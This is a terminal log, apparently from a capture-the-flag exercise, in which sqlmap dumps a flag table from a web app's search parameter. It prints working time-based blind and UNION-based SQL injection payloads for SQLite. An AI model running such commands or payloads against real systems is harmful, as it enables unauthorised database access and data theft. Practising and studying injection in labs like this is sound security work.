 └─$ sqlmap -u http://wasdat.fi/search?product= -D current_db -T product_flag -C flag --dump
{1.7.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:55:41 /2023-09-19/
[13:55:41] [WARNING] provided value for parameter 'product' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[13:55:41] [INFO] resuming back-end DBMS 'sqlite'
[13:55:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: product (GET)
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: product=' AND 1596=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- DqrJ
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: product=' UNION ALL SELECT CHAR(113,112,118,118,113)||CHAR(74,86,115,70,100,106,68,118,113,87,83,120,116,98,70,72,120,79,117,71,104,83,113,102,121
,79,102,106,66,78,121,111,111,106,120,68,120,79,99,110)||CHAR(113,98,107,120,113)-- pCbj
---
[13:55:41] [INFO] the back-end DBMS is SQLite
web application technology: Nginx 1.19.0
back-end DBMS: SQLite
[13:55:41] [INFO] fetching entries of column(s) 'flag' for table 'product_flag'
Database: <current>
Table: product_flag
[1 entry]
+---------------------+
| flag                |
+---------------------+
| FLAG{SQL_Injection} |
+---------------------+